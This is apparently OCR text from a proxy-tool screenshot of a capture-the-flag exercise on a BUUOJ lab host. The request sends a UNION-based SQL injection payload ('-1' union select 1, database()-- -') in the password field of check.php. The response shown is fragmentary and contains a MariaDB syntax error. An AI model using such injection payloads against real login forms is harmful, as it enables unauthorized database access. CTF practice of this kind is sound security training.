 Request
Pretty Raw Hex \n
1 GET /check.php?username=1&password=-1'%20union%20select%201%2c%20database()--%20- HTTP/1.1
2 Host: 45bf6fa0-a398-455b-9cca-35b9a8bcf359.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://45bf6fa0-a398-455b-9cca-35b9a8bcf359.node4.buuoj.cn:81/?username=1&password=1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17 ;background-size:100% 100%; background-attachment: fixed;'>
18
19 '>
20
21
22 px;'>
to your MariaDB server version for the right syntax to use near '1, database()-- -'' at line 1
23
24
25
26
27
28